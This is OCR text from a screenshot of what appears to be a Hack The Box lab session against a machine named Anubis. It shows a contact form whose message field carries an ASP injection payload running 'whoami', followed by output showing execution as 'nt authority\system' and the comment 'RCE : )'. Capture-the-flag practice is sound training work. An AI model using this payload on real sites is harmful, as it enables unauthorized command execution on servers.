 192.168.1.12
10.10.14.3
10.10.11.102 - Anubis
HTB Account
Windcorp - Index
Reverse Shells/ Web S
https://www.windcorp.ht
Import bookmarks...
Hacking Playground
Windcorp.
FDR Dr
Manhattan
Charging Bull
Brooklyn Bridge
Jane's Carousel
Water St
The Battery
Brooklyn
Bridge Park
DUM
Google
Keyboard shortcuts
Map data ©2024 Google
Terms
Report a map error
test
test@test.com
test
<%response.write
CreateObject("WScript.Shell").Exec("whoami").StdOut.Readall()%>
Send Message
windcorp.htb/preview.asp
https://www.windcorp.
Import bookmarks...
Hacking Playground
contact@windcorp.htb
+1 5589 55488 55
Windcorp.
Do you want to send this?
Name: test
E-mail: test@test.com
Subject: test
Message: nt authority\system
Yes
No
RCE : )